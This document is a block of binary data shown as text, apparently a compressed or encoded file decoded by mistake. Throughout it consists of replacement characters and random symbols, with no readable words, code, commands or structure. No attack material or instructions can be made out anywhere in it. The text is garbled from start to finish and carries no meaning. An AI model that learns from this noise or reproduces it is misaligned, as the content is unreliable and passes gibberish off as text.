�=�+�o�(3��2��J�^�k� w��+�o��(hakg�c��D���@x震�h(x@���7�s(EvQ��F�%%(���p�iL��2�)�`n�-vI��D�Ɉ��xM��:�y�bB#E�	���h��q�2	p�;3�O�1�
�E�k(�t/ω����}�@@~h(	�G���H��^�7(f�[r������c����Zɯ��� O��lH�����@h�V��+�����q����w�������숈�w���s>F�
���qOxW����T�J����P�P�Kᅁ����j��RF�9y��˥����Zx�A���0њ�K�ʀ~��������)l��d�\��;ա!ʍ,����4-�-��8<��o׿Tv���*������\�w�:�_� ��0�`,aE�w2T�xǃK��v�u,)��gج�jW���%�8۪��w�t�J��L��|{{Sh��Ȑd�+�f��x���
����� jB3�ls���w�ww��i���v�8;�˒��t����Ic������D�
��̝uKZ��K]�߸�F��HKŎzu�V�O�HȞw�L��pǄI�ؐ�I_���%���n,ȳx}�Ì�/�҄�Z��<�F�ntl�<���S�LX�\� ӣ�uI��l��:
����2ExA�w<���,񨈮��IA��t�M�Q�!J�������ȹR�t�C�ŭK�Ԟ���מ�
� iK�d9>��:P�Ŵ�XU��`a��muΝ!w�隄�x����Z�-����兹�۴Vܢ�$(N��eM�w�������������+�耑S���0M��t��(�IZ�pO����ˑ��kE!NIw	���¤�%��N���H؊����w8{Ǉw,ۚ���Β�<�������4�i��|T'�zi�:I	I���ȩ��9�
��DX������vk�˨�{���;���H{�wH�@OЈo������%uCm,A��ʂF�uɎw�>�*�=wr�jt;
���xt�K�������(�9��L���C3g
��8�Ft����~�U�����M=�r������v������@��� ��񈁏x�E��������5�`w�8h��bް@�_%\N�����wD�Ȟѐ��˘H�"q����cؿ���X����w�	�
�2���˚�{V��9���s��2ߋ�<H�(����;a��ƭ9��(���t������O��(n�� �M��h����䀤�A����;w�N5�DɄ(I�J�b�yc���X��H��������G�8i�Xb�ȁ�k݂`N���X ���Ο��3�����,b��pO�h����������5L��@A���쁣���b2���J���I��	�ȯ��I�|�&h̈�xM���/�D+����=@��̱��H�v�����"	��� �Z苻��*�-�4m���G�\&�ta�Żޒ�j>�y���Ꮋ�鎾`���������z��v�w��\��p̊��d���@���${�Xp�8����iژ����)[t�������b������L���̄X �E�،)�z���Ȉ��a�er���7��-�J6���8�.��.R���lHwp��*k��ۋ��x�\� ����I�0-��	�=<��i��(D��:_�tˁ�@J��
��$(����: ��@�����z	,i��pO���Ȟ��%�˾84Z�9��퀄��͞)���v���wA}�x��3�xe�ς![�:�n']����@�;]����hܚ�K�ʣ K�A����].�>�I�RI��I'�HL�?���|���s��w���(��DJX���۵��� Z0+��aƲ�^�H����(>���3f(݂TY�x8�U���t��������>���Ъ����oƈ3�J��TY�d��Er@�/��x���D�XpN����D��<芷UX�6#�鿍`8�@`��4�w��v���Q3@O�)����K�� �����,��V zŎ/`�cN�1m��E��>��;�����N�	hX�6�vHi`�n�=�U8R�x��鶐��U�[��5�Ƽ����a�a�%���,y��x��L� (�:��ҷݨ�w��W0�
>�W�d�H��L��� ��R�1�����آ�$Hg���Q���1���]&�R� �,تU�S��4�I�lp���鉟�H���L���\��w0A=�T�o����е��4��� K{��@�j�v{���y)�
��s�=1H�	�������	Ԥ ��� �P��E��e���H�0Ҫ����KA��lP<�*��X+�g���N���w�/�T����Ӏd�0\���Hq�l�����U���AKU�=!ň�z�讆����oxK�>n�1��
9�&U��|��0�kkK��a����Z��9>%ە�32&{0K��0���)Quk��xN>�:#|��owe�耋{�{�
r��{:2"�$�K:�]떿�R8��P���C2��f����V(�����غ!M�ۋ������e*���x����MM����wȏ��񪆱x��8�?z�.�ڮ�1���������Vn
�ȿ���;�����z��w����N�1]�6h�蘀H�=��`	8郦��bk��o
������8�</�� ťH�n_�!����ɉ�H<M��{��M���
k��K���H��y�<*��O�Wwh��p��h�Ȋ`X �Y��
��P����@��p��i������S��w��)�H��
Z�Hx��������.��	�ט���W>�����Xn�l����.0��(�w���H�j��H	��;��0������@ c����8��l�H�����H�ji洙�ʈ�<��H�|�$m�HH�
��R��0���;��,z�����.����wX�\��̾�濇6x�9�c[x�>P�s���ˣ�w������i������U��Ռ����!�z{��	����xJ�]����^O�����-����W(��.������(�`���� �O�R���������������i�vH�O��z:�Ϡ�a�o���A��a��^�+�����o
���Qh����Th�^����%P�!�bx
���������@�y�W9��z��I�������
Ά�ь}�s��:�����+	i���ߚ���ὓwʣ�
?���ޚԈ��I����ʸ�b�����X)�O���I�{��Q����Go��yՊh�.�WQ �������"O�c��ʱ�Z���jh��1�R8�#��h�R��X���+I��^�b8����S���_����UX
z���b�@����@���x�(*"y��ي�*��g}����g�����_�w�=������&=�տh�����@�I��x���/�/8��˕��φ���L��Z)����w}�|`����p�k�-����ʅَ�/wX/�����TI�z��l���W���.�"� O��Ȉ�X��"�)���
Σ����8��َ�H!N�"5M!`y!��W��f��>��.�4��Z��żh�0>�i����� ���/�XӀ��i*�e��P�ɢ&��	k��x�*?�_�e�'P����/�Ȏ���،�"�I$������������lH��1����eq=��ٺ��ȏ0H�3���x��C��~�{w���:���`��@��K��I�������aٲ���c:f�;��;���©r�V�P��n+������&�S������r����y�b��Y nx]����� �A�����օ��,�WA����x��X>�Ҏ���f2��H�j<�X2����>�	�����/�ܓ�&��B�ă?w���X8�Ӂ>c$��"��)���<������9ԚY�j)��2�Yߎ������x�+XX��w��� B=ߣ���-�wH�fi�1�,{�!B���lX�-��KץO��"��54���e��%	�eX���{�,�b�fȆ��U������8�3 V���p�X"��ڭH����I��24^ bԗH�kܒ&����J1������К���~
��!�z�::g�2�mޮ�S���I��>�Z���|/ȅ�ix �<LL�m���7���"Ȣ!B�	Ԅ�ȸ���ڰ�ȎHۍ�ޚ�D�z���8��w���"e�1�L��"]��ɊC��ȡ�͎tمI�ۋ�z9��9���N��L���7M���>��^O����T��+t-.��S���0Aj��
��$������1�麴y�fH�/$�+I��N�,B�|�e���+��T�����R���_�W�&����A���I-�8��K�	�ϐG�0z���[]�����8��ȣ��/:��8C��Vˎ��ޛ��n�LT ���њ?�=����x�Sw�[��N��ɖh��������B`�b=�ơ�Pl�>���xѭy�-��D������؋�펗����\�/�u�w2�<zX<2����1���� ��4J=����˭� }���8�ZS(������q^�t;�M��z�������K�{OVK��EQ�����k�b��U�P���ώ����/�����Cm&wh��XP���d��1r�ƽߊ�8�}���c�dh��өx��%5Ȣ�!m��I��%�Ww-�y��,	��`�H�����M�����.6�A@�|��x�.cE��S_�+�G�ޭ���K�$~Il�Jc�㘢��x������狘�l���:�r��c��`@��V�[ь��f_o����9�/z%:|�H9��m��A]�3K�]��n_O剞�Nk����8���ԳW���9U��ͤ����
5Z���=]�����h�:|��H���K#��S��N�i�ӗx	�І9�Й�樊��۫�E�d���f�\i���wx�V��χkh��(ʢ|h��oH�im�Ѧ���K���P�K�n�鉖�hR?�y�|�!�x(�vh�M�j��g��1��.���I��	�������������ql7�T�ÿ�×����k�%���ch��U�o���x�n��R%G���z��U��t#S]D�����Wz�6��8�����Z�X�e&o{��TX����?�f�����7��d�]����������������W���x���U���8�YOnY��?x�Xx�w�������ok�&�I�kԚ�T��.�|�R����i������$5P������?���H���f����G�l�N���X�����WP�e������G���a���Ô��F���}C1��(����
��������f7�����\��èҶ��]u��@��������鉁�6h���Ux��	G��}�����y�w����/�q���Ә���lˆ����x�)�nǈ��8!��;%x#���ȋ�Š�sL\�|y�x�����y(zYY��X,�䕖��xh�QN�N��˶HY��X��pĈ��hXP�펠�w�v�=��,��q����w�������숈�w�Y%�Ɇ���v�tO8)ˊ�����Hi����poJ �Մ�`)�W�0�j����O�肜�X(AX���v�� M�����Y)��v!�a�\����\�+,Ě�3EH��G�3X�_�̂��TP��� �w
�L�����2p�]k���Li��M���Pr�iW�?z��8��˿w@vKs���Xw��,q%1���m׌/v�a���� .w��vYH����u�oF{$��xG^����J��N)o4>�w�E�S_rD8���5%�N�yP�/�H�xiW�`t�����M�(~���ıt�A�d8[�Ө,ʊ�ĀZ�c��J���Kԭ�NX��ԉ^�n�0i���
����]���K�D�_��yGƙ( %}H��$,(��D��ᄙA��(tӀwԎZ��Ƀ��8ʝwy���{�����H�H��ъ���Y��̠���8�[��	�킣$(N��x�Qʅ�ݙwT=��߹�ɪwX���HI��<xǅl@A؂�	w�]�H�IL��{���u��IIX���V���+��N�,�_X����임�\*�6��b�o%؂���h˰�rh���t�Fϴ"�Mw ����u^؞Iu;(˟���� I����YM��nџ�uۊ�\%����hF�$[��&Hذ�v+�����]���Z���x��lH�tK+��Iת���ۉ�\j�e�%�;�+ʒ�p�G���H�������,��u���Ǌ�#�Gw�I���l�_9���UD!��ww_<`+��u�؋�"rJ��{G�����F�C����.;�I��z��ϸYUǻ����������Fi(s�*)�B��B!�t��܏�y��� i��yQ�6����ٺ�x�*_���(���H��m����/�!���c\<�e,,ˆ�H�1��pj	B��T�$����R}dP�ӆ	Z:�o>?EɄ@K��h�,��`��,K~}��J��n�	#y�쥈��	���e bZ�������H8�ﴃ~w����l�྘R�$(������ϰȸ��ʈ��M�x���%(՛ ����n���pO�Fx��y���*�T�̹�+ ���H*Ȅ����ti��X��x�ܨI�и����ꈣ���M �̙�`���!��L��TN�݈U}V�L�I��`
�w������@���G�������m�����c�(�b��Hι��������58_����XN�E�ؤ���I@�3Q��=�w������vՉ	w�	�AwG�2��P/��ء\���Q#I���O�ɄTPȘ:���%�䨑��nH��)�{����8�(��	�s1Ǫ8<�����:X[)�̃����E:�u ��F�	����uȒ�xhaz�(8��Q��{��Eb�q��tj����O[�舱$=�ѻ�,���˃����x;"E���Rbȋ􍊻�'���
����������q�H����������m�QH�E,
���ݏ��'����uB_5���q�뺈�w�I�I���X9�,������*���%���QXR"�)'���s��`2E̍��_Hk���׃�8�G�.�5��6�")c�a ߅N�;Bh�ED��9"_~_#��	Xġt��a��/6��I8����bn/�\e�9�@�xL(�������;� h��xc�+c�ab("]5&�t���O�&轑��XiF�����������I%v)����i�ϜfR���h7����!hľ���$�N4k�h5�	���Ԇ��XwEfl�˨X��F�i�.� X5��C�����ו�k���$AN$���������������j�ch�%��(=�Uc&<#��K*CT��
����E�j"���!	�F����� ங���4�1M$�=�s����];vO�m���{LZ�ӐJ�1�Rw�e��b�����\)������6&���V���\y��K���
� Dj
�?=��!��hѓJ!h�X[�WpΌ��i�Zv� +X�XH�+ҏ|Q'Gw�d��i��O���W��Zl+�P��8�˸V?�Tk�V�*Sҝ罂��3夈�{L�O+���x����H]�zyt"����92]�ΩY�a����L�zl�X�]S�"�����˲v�4�4d��
��Um;kq������$� �R7�%��W�Ȁ���ΰ�i��HԆ�HZ��� v�PK�<�@ah��i�L�e63�����H��8��8ӹhܔ(���ك�L�ٸ	|�y��OV�X�dkr����F�wHgd{�(��O�	��I�6w����K�T��<�u���l�>��er;�����k����(�(
��ɊZف����O��Z�ej���b�H�b�����X�߫�+��(����k��V8�>�H��������H�u*���w�	����8:�t���`��$^չ�lx�k������כ����Y��+�wx�Y�����]��p��X�S/�i��K������o�-���e��::�KI��P�]��W膁���N��w������`��H��	n�� ��ڀ�xȲXN�����ψ���+H����h��8�`x��y�����	���y�O���@�X�@��������R��H�����z�޿�����i��_�������}�k��P��~�w�����ʏ����.ò�����Ȇi��Z����5���X�VH�8zØo�&�lO��Жl����uI��y��ΐ߬��H�7��\y�����:�tP�m)�W(�U��wZ����]��wP &����4��J�̐�L�bߐ\Y����z��J�kX�����Ȥn�Y~��x���;�VH0wx��ɴ�	�)���������X��ixb�g��� ���@�	X�p���]�b�h�i:�a����Ȇ��w�w��h��@�n��y�߇����ZI�H��ƹ�z�~i�;q��K���_�h;N�<�(J��هꑙ����y�Љ�v��v��I��̐��&z��a�2wK���ʈ��꺹�o� ��xp�\I��������a�����l�iȊ�H�jh�+a��1�w����;(Z������z�L�pp�߈����y�|o�Sx�k������L1����i(��v���I��{�Z�R��>��Ԡ�i(�����h�>(����_(�PĢ��Q����*�Hh�Q���*�H(�ި��+hi�? ��ˆt�+��Y�-__	�ʆX��艦���HI�>؊�x/����.Ww�,`����f(.���+!wH�ۆl���gqn��"���袄ي�8�󨏙���9 e��� �����A,�)�ّ������4
Ǵ��&2�  wȊe��=R��o�`H�`h�I�����	{��^�B������ �9�%Z�Lq�i��ȆC�+q��m��98��/L�w��&b"�����fX�`��8�z����@�7n��J���h���8��:/Q��3H���<2���9��H��w�)�N��(�@a��S� ;D�w�fh�&Ҍ�x��8:�Y<���`����������>p���)�q*�Ȟ@���<D�$R&wX<�i>����h.V(��#=�������O!c�&Y���p�7���K��X��I0�c$���x�[�^����#�?�i?��$��*��������������X>w،%3���J:�w�����<P e�!��;e�#��������QI8�	;
�y�v���|��x<�َ8S>�3�؇��?`wH'��;��&�9>�٠��O%�C����+�����|��ȊL8:�S<��=�;��6�
�l��p�Y�mؾ����"ژB�H��ݒ������2�u�.q�2h�+ȎҼ�Vc�K3��S�l�H퐙�&��*)6���(S��(����hK�$��H�*b�s���rLݸ��8��s�S�'��'��K�)����x�����$��L��L��)���6�!����r�MM�S�i2�xJ�;�&ǒ��؇}芚�N�w��P-�����-��D���`�<�޻��;�����!ZLlX3?�5��߂��h��NT�ݾAT���Z���@��K�S��:�T��8�����0�9,���hK��N�(�:$�����H��HN�`ς�݇�*�잙x��X���p�׳����h���-�rñ��w�戒ʤC�-��XK��Lm��������Ԅt"L���Mw��1
k��hF���?r�n��G�G�iK�8�^č�x���X�Y���X�w	��$@�Č�\������X�nh���f����=���=�L��ҊU���҆(�_���x���)zNR$��ȍ���#�X~��U�X�D'�����s�fh�` B�+�x�����E����x��͍wX��%]�����w�E;$�M8�{���M��층���1l(�����&����q��d��X\���~�T��O��^�-]
��?���hKkԋ�Y�5�X��2�H�J��x4#��έ�����%���P���\��.E%��w�X!m_\}K�H1�=ٟp[����x�i8�O�B�0
�_�D4��iK9�^Q�E�(��E��)N(�]�t����Y�򏅮���Ɵ!���T?x��a*��V�U�����$��%�
u�\$]\U���X��P��LtXSu�M��i}��k뾱��i�C�/��
h�.��xiÞ�����CP�P���wZ�Z���t����2:�k8�P{���dO��Vwiġ�d���U�Y���"U;4j��k�eKWxK���wb��X�mD��(�����(�lh�RQ�Q�숢����㰤L��������ܵ�N�&��m�=۳�)�v9C`���|�����C�*�<_Rl�����@K�f�(W�}KҶ]�NZ�eK,��`�c��έ��x耸���(Q儈V��ψ�+X��=Bf*����w8���] E��UP����D��l�A�c�����\�/w���X�x� ����Ok��<F��z��)R�h�E��L��b<����܍���iL�C��wx��(�*c�0����Uh���d�������t��z$vB�z���w��F���M��]��H���k���j��7
oh�����X&S�F�aH���L�Č��O� �"N�Ð��'?`s�yh�{�W��Ȏ��dZ��U�fK&�tH�Z��f��b��)������o|���X��p���H��h���ц��xK3�L�&
�,�o%� �wx��X��o�|�r!y��O�h��;}�o�#_��%�w,H���:wN��|,uY�ݷ�xf
���1��Y�T���Q�|����h��X���4�dm��w��ti�
v��@�U��Wv�ooJ�
l�J�@y��؀̫�I�����mH���N|�鬄�E9s~�U7��O�to�Y7�x��p�������
��¯��v3;��
��t��Ę`@M��TG�i��ȉ�I/��vsj�����pʨ�	�"�mNZ�Ƀ�Eu�Y
��������P�jvaq�A������|�c7����,�E�w�Tx��	�@��!�hҺ�1񨥸ǖ7���A�A�KY����\��a�l|��n��E�⟐�mH���t3r�xH�Ս��TW=H��������ׄ��y���<�F!�,}ւ���q����w�������숈�w��ê�ŉ��
t�pǩK��t�k)J��?��HB���"�qǓμ�?���H̒wh�t�9n� ��(.G��~�`����yyW�*"�JXJJ�ɩ�zx{iX��\d�[�#��T �{G�M���� �K���w�t��)	�w"0�n-��V�8x<�3ɾ�p�n�� ې*�ӻ�K�w�
��I���v˛i�W2�=p��i�������1����8r�K�:��ՠ�N�)�,�3J����S2Xg�o6Cw�w�n�l7�Ǥ�3�I�X	p_����̊�:x� ��=z�Ł������� ���ט�￰iN�"�O؟�Q��ٵ��w0���H[��lKؚ��?�>`���w���:-�R��"ٍ��(�����m�w�1Ҙ���Vʏ �A��(�Պa,+N��@<J��t��܎tMȖ����ͩ�ˎŪ?T
ɂ�N����(�JT��P�Zˏ�YŇ�EO�����˅w(�X�l�
��t�)����q����IX��Ƃ��w�N��D��Ӱ������I�ǀ�{u;���Xʅ5-��d�˔:w\�B��x�Ȟ�<I���)cˢ%�����ᒼ�8��ƌV�<�}���x��SF��{qȎ��t{�=�1�9wЈ����@����1Ft��!C���z^���X�#�=z����b���xI�8{G�O���������������h������"�_�˨xۊxN�K��ZE��P���Th�@wX�^j����>؊nDO`̨8wxH{�B�����r�-���E�����wD؝��z,�� ���IH�9���� Oj#֭�ƑWc��JWl9�������,Ψ6���U-y���uǷ����Ͷ�f}_�� ��D����U8��ݬi��ɼn̶w�F�������؂�q���1�7�z�i�h{�hDk�x��ć��}X��g�� X�
T��`\�dO �8k�c�ϰ�9�!I���L"M�� h�����p{����x��t8�Uxȴ�Ҁ�w@8�b��	����Ƙ	�%M��hɉ�]���	�O�D�V9PM���ϡ$���t�w�V�"x��pk�H�����L����� H,��)ȍ���Y��䘊�P����@�v�����i����y�ei�XPWʮ؋���P�դN�8���x��
'|a����I�̬�
��Њ�4x�>"�ИC��������琝�aJ�KxM����M]芗���(�m�������2[��H�;$ �(�Gʪ��h˖.w�Hl���@��*��h틼t��E7����s���	�����w���ػ��<�^{ԩ�	�T����D�((#�<�R�B�D{E�k�i����"��"�~�	�@q���昜LH\� <�����.�����=d��w���k�w��,�
�H��S��~��lo!��ٷ�����6�˃~����)��O�(+#� l�������(�c*��l�4��ȈG+�h�ߔU ��h�F�<_��˔�0��H������@��݈�w`N�|�i��ڋ�)y��(K=��T�Xj��\��Z�Z>� 1D	�Έ��h�3m�8�����;`�(�i^�Mu枚0He�'�}"��8]����"�]�z� H"�7� ��,+�'����i��ˤ^��%����@���V����̜��x�p+���r6pZw�X��&�(��8k˔�
���긧��i���q��#�2����ehi�P,����� �A;Č��p��O	l��\L��bNH|n��w�`�����]L�c��r�
8��{�
�����������Z�����˺�=�uK��h���ȡ��HՃ�O�0x��kXC�O�#������ӛ�s.�dx���!������|̄� �6f@N��˔��� �04k(�_ӎ�1��wˀ�>�c3B�D���N�`�ߍ�L��@���a��R_+�}�P���c�T���Ȑ���w�j�>�o<3V}��~>�r��P�H+;,�'�p�2a�C�eUxw��4�aĦ�R��!�v�������̆Z�A��Ê���*ϓ�.v�+^p��I��νCw)�|1G��p�^4��1FN�\��`�\V�O!�!����J��9����d"�2Q�	��g��(_f��䣏��x��x�� ��L�����^Z��b~���	;�Xv-�e(���_?�.��z�h�'�}�Ι�Ȍ���>���bx�)F��Z��\L���5�e0�r��H����w�F���qvYП��H�wL��n��� �D@�I���V�(�tzwo
�$�����^��������ݻ�ʘ��I��)����(����d/��﵄ɏ�����Hҁ�����yX��Hͪ��O~�c�]J��|�� �	�Oˎ�����/�^[����]�h����G��$m���
H�sߓ���V���z�ċ�c}�� �S
��X����/�(m��`�_��wH�O�O��>��h����a����b膶H��M��|�������X�w�I���*����(�w�ꥬ���������胦ȹn��lh���t��>_�~��r^�􄹄�8���5�/ㄙ�坴w�G�����m옘�H*����Zp�Ĉ�
J�	x���xȶy�5��H��X��_
���V��c�Yʝ���Xհ�HȔ�͎�yi�W��+��H�؎������c~�Sp����k(���9��~O����y�ǈ���w���h�H����fX��(��/�`�����=��wZ�+����I���y��j��ꓝ{��������p�n��q�ih������p��>p���:��l8�Sz�ԙ���H��v�=��۹��z�H8����b��?���x�����ֱ��O�S0����i�_t�H��H�ќ��zΗqȊ)o�>�hx�nH��i ��?�*J�e���P�,��k�l����j�����l���3pk��N��Ȉ�8�I�������I�l��w���x���ܯ��O����������?��/���i��*����������i��Ȋ�Eq��P	���wq������؛�����j�X �O(�O���y�g��i��.�VH������9�	윲��ݛ�)��N��-���w�ܿ~��8\ ���O��B�V��z�
ݔ��C��Y�Qل���	��8����t����+k8�y����s13I����N��x��.���Hw��ވ�����َq�2�>��f��W� �`���p�t����>�������r���'Pَ݄`:�8���4���H! /+i���h�Ձ��?�� ������+n�H�ຏ�w���#혌׸��؎2��،���B�wH�B���-�0�Ӳ���SZ$�H��N�<Л�R�^ߒ�H��|�32��<�&3x�G�&�q��~�+�a�'�<��2�SP�fr/C�����қ���r��s�l��Sn�_o+l�.�1��r��w�� b������x��:Ս�:�`�`B�������2-fЛю�k�I��m�X���:��s�S2�x��x#�S�2�W�n8i�%�I�TM�w��b��r����_b��2��>��#2#�0�S>���]!�y�E�9�&�)/iI����؎،�2�}�4�!��/؇�B�u2>f�W�9�) ��M��\�y�'�ّ��&k�!ԭ�J���n/?&��8s�uR=`��M3'��:�Ҹh�+��͊}��+w8�h=�a�&�04��;4��=Q�����J G��^AO5Zwn2��.�����و۔ڎM.����z��
ҋ��Bf�_'w����]aٛ(�^N�X.�u<�c���	k(��%���R
| r��5y��С3 <r^������5CH���kX���񽉅Nۍl�K(�����R���)M�5�x���U�����:?�`��Ӕ<�J�^�� �L�ת������������4;/n;���w�����ٔ��N�� l�ihN��⟯�X���ߚ0��t�7��)�AuRN��������(�t��yA�	��A�4��o�Sh�'/�@;�Ԥ��N	�қ�yd���3����׊'��
��� r�� ���(L�C�,��B�Y/��KV������ ��F`Х�����	J~������I��I�9@߹�>D�XX��EB��֡�`�f���궘��u�n������L	ˏ����8;rn��:E|!���E�wp�T}�I�V��q�Y╋��κY4����<����ׂ(�U@�.�bXL�E���4�E�����b��c����@O��9@�ʱ�1[��]b�����Z��x��Y/������x],��i�_"��u�IЛ��C�P���]v��Y/�[�����_<�$�	�����Ϙi��0�����]�X .Ó��k��ώnh�VPY����Ȏ�hS�������XyA���č��&.����z8�5A>������#M�g��wY��9�����V4C������h��X���M��|�Wyx��3�Q��K���?�������d��.�� ��L�H���$χwȇ��e��;���MW�B��[(h�iu��`X�|� �)�0�������ȏ����ʘ��9i��y��M��T(��8��[w�j�-h�)��ٕ@D���k޹��nV�FkW��1kHif)W,��gH��8��f�Rw���ϏԶ�ީ6������p*�f�e��w͎U��H��X%��o��m�V�����Q�Fm������W(��X�����y���������H��h�v��)P��K�]\�_�8u�KYa�N!�~����-?I���(�'���[3ڛ�E��9�� t�崁Y�_��yc6H�l����������{��,��}�vb9�wؽO�l�e��â&���O��X`�۹�f��h����8Ve������������j���c��a�)�NEl��zM�R�������)o���nf�|�[VM`��I�'*���jhd��[;��`��A���3��C����7F��
��Ȏ��I�{��71dפ�UȲ�z�7�����q����w�������숈�w�Ј��w
��@�B����0	�����9�hW<�wʔt�j	��u�z�i�w��Q�y���`tkx̟����<`��怪�YN��n�Y ��v;9x��������:��;���8���F�)M�o����ˮ�U ��c	��}�P��	�՞w�~�����Hڱ�˝���h�N˿��t{}GM7�Ҁ@�{� �>vU��J(��<�ٷw��s��{I�r�y��5����i9Xw�w
���lZs�h��D�����ٶ��̧Ҁ)����O݉��؟�Qx��0�J��m���I��H�`;�ُ������9�����J��]W��)(��w�`�����NM������L�KY�*��ɹ�I�{ �k�t��U�[Z����ʏe�Y�w(�����|�T�i茎�����щ��iș�ܘ��&LX��({��f,(��,�@���qG��(�	�O�[�QZ]ʑ\}��Ậ���T�Չ�|[�,�wm��<P﷿�Т��l����Ȏ���x	��j����o�X�*vH=��.���IyG������������0RG>�T�Z���\B������6OX�w�hF)��!���rI�`�Ƃo������Ɏ�tk���P(y��ZЀ|@��/�yʍ��]#wxX�������Ќ�Шv�Ύ��؇�-;J��<h��d�	���%�����p�Q����F���ⱼ����2�ٞ�lӌ�h�$Ȏ��<��Jww{E����w��߸YƳ�H�bk�5�ώ��
��)�������K�9��N����9��<���Hw,N�Zɰ����M�w�b�wTy���x8���}`�����]����H��8��) �Ѩ��p3�������dW��Jr�G��<�K���"J�6����B
J����J��(��_SH1Xh#��܄[�:���`��p�Dɳ�k�c�H�H	���IKL��h	�送9	���/����2�w�}���l�.Q�pB�/�������@��E�	w�	�$x��X�'sOU����,����
u�h�a�w0���ʊ�q����@�b�$=D�鈍��K��ƾ(ɀ2X��H��(�$�gu˃���P�*9����n��i�t��,�����^��ɜh�陓I|ꗒ����xʯ
8	b�嗢��*{�����Ɉ�
�_y�x��f؂�hK� �[>\��ɐKX���̒Xȇ���&�<�����Ø��w+��9��Q^>�J�ɪ��pX��.;�pj�6��"N.%��>Hi�irk�w���)����Q��X����F�H�r�
��
w���Z�;XN��Ї�Μ��j�K�ޝ�ً�8����/�]�,b��y���,-~ʍ#�pm�UPH3:C�)�������P���i�計А�P����*+����!]Mrk"��a��8��y�����O��Ȋ
R�(�‭�tr�|c�X`��w���0E%�!�Q�L�$�����2;v�S9	���d�(u��\8
�v˅ZZㅴ(Av˛�%����ւ��4leH��Q�����Vv�%[ģ][�$� ��?��h�9��7�
���i���Q�(�� ���i�>m%e�S,�^;�j�ɆLy��w��w��x�L���ь���,�͙�����k�Ѐ�ω��P���'����p@���Y�ؼ5a�N��^����d���B�w��d�I�y�b��ST�PwA�ƺG�i����!/��]
�t��w8�fX,Zq��-_��Y��$��w���޸�����$����4q)��"��o��Q4�.H��*eQ��f��� �Ȓ��Z��$������`ɇ�|)�]h��1`�\)� �h���m�⭟�A �#�u�Л�X�pH�Xi{����JSJ���ca,xpȩl�k��wiS��J\.~!�T�����?	=$�U�*<�k��Ց���&t�ɚ�ح*�r��Ţ�
b?*�k�1w``��4VA`�'@1E��7r���J)8�$�ˣ��1*��-��c�ILw����ԨªT	�Rm^���dd������^C����$j�o��XI~�u�D�I���\�Ww�O����5�i=�=O}�/�nG扴H�~��܈+K���?����n`�n�����ws�4i�����i�WY�_^hv@M$iI�<�G������pq�[ڐ����0+pl�vy��+k|�g�V*F��KI5��Vك/�K��twj�Ǐ��6���t���q�6xqޜ*��g�������4`���>�vh��_�m��2?��x��?�co�)��+�{�����8	S��V(�nH���������n��0��-�eH����`��m��];���x�.|�������+�wʜk����
Sh�dX��h�to�ֈ�S��!o
�}��Ӗ=������3o���I�c��6��]�_�?�̭��?�Ԉ��H��୛��؈����x��Y����-��wo��|�w��l�������J}��J���* �+��i�� �0�lX��������h��x�4��x�G���H�3h�1�LH��p��O��P�xX���������d��hˀ	����-���! �H��艢H����i���������(��_�-�6j��;'�v��@��<�󵌡���	��V���
����rN��H�� ��؜�x�Ϝh���뽁��wH����l��x��
����P���w��Q`�`��y8��`��(�[L��Z��Ɇ�Ȯ
�V���@��)�b8��A��m���H�`?�v��e����/�������Q���hS8���R��6[�u�қ��wȓ�Ɋ������I��	��Z�KX��i��q�.�������X��@�]pMjώ1��h��؊�(���9�^��2ۜ�����	��8�-,����0���xH�	Z�j��[��{�x�츂���L��X�����8�5�8w�ҁ�����|�G��X���Ȏ�8�C~���l�e�4;��ꉘ����C`�ψ�8��(�: �Ԛ�������<Ɉ����pQ��������s��z��*��n�6(����nϏ����ȏ�H��h�����(��X�1�l��َ���f�*�[j�����`�`���W(���h��)�v��oq�h�Sq�H�Q����ń��w��`Ȯ�x�w،��^���N���Ȱ�]�����ߜǟ�%��`A��w��Y�>����X��r�����\�G������ȗ�/-j.�K��-8���P�w���
�
:��(���".&���0!�)bȆh���+o��i.�Z	Ȝ�_� �k���K��Y������U�Hh��䟆i������(̭�+?"�)$7.)�'�	-����P����q�v��O(��舚��&i(�ix�Zb�c��X�j���'w(O��ͮB�z�]?�5ʆ��Є��R�8�K-����z��h�qw~����Sx��H�������h-*��]�V8"���x�~-����ΜO��x�֢8��;������p�����x��?<@r��� �w8�}H�V�?ځ��S�C�������VY�[,����W��s$\?;n�<�x����*�ќ��-�
�c<���=�).��Ŏ(��I�z����Ő�����1�М�������2��s�/_���,#�&�4�"�����؊>�+�b�]o�i��Ϙ�e�1439�Y����Uh�Nw3��?o�i�ݜ����������8�"1��؎����H��$�@9�s��r�G�%��Uضs�1�934�%���j��4냭X��/Ή��x���0H�~@981;����Ѣ� >͙��+H-�:�3���7gs���~s�����rk���z��Мr�*������Z<�83���VX�"�x��8w8�w���(M�Ԍ��7N+,�P���G>"\1�)�f�Uȫ�IKjC��S<����	:ˏ�I�9I�/���t�ew�398qK�8��'��ڑO�ˎ�$���/ᜒO� �\����@ t�؁�Ԏ��9lS<V����AQӜ�#̩�m�G}�e����Bk��6O�,$4M�IM#ԁ8B�M�C��5»���C�*!wJwH�s���tL�L@�kH���ͩN�ٌX$B�َ`��� 5˓��H��2!!����I��9I���r�v�A�'�
�e��YI��G��4r ��� wȆМg����Z�㜯��tm��MXwT�x�M�9��HK��Z#���Z9��Z5�i�'���S��㜄T@��~Мp;�I��7�M�9�hQ���c�J��:�r��x��i4��Kwx\��-Э���f�j���ȊKPD���g<�^�ʎl(/�$�SG�ن͜��:���?t�k!?���o��	�&3"�8��� EEx��eȆ���eцV��5n�"�?�Q��i��;��Ŝ쨎���
E3k(��� �A���ۆ��>e<W 3ES���7w�HϜ�-��TȰ-0E�Cu�GR�9���%��>�:��U���3���������-C>E� �����x�ȝ�SH9k��zaVZ�$e��հ*ڐ�!��us��x���j��j�S��A��T&�k��Z�d���L$H]��1��Ͼ2�����l��j�I���h�I���X���O��Y+ݍ��V�������ʥ�3ȩ��ěL���W��juȍ�h�)�k�
� Nb�&lМLz��膒z�05�eh��w&9W���R
����eh��j��o%ʜ��ow(�*D	���#!�J�&mo%�b�!�o�i0�ˎ�Q\�h�y�9�0����j�&��X��ȍ�ȍu(��C�SH��� Ȍ�y��V������%=h�����'v^S��p�>%,%�;%��y6���V��ȍ@�aux�wh��d�H� H�͖�w(��sl��z,��H���W�fO����)�9���e�a�(�u�o|�juX�qv�
